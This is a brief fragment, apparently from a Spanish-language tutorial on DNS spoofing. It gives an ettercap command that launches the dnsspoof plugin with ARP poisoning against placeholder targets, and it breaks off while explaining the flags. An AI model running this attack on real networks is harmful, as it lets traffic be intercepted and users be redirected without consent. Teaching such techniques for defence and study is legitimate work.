 DNS Spoof2. Lanzar el Ataque: root@bt#ettercap -T -q -i eth0 -P dnsspoof -M arp:remote MAC/IP/PUERTO MAC/IP/PUERTOT : modo Texo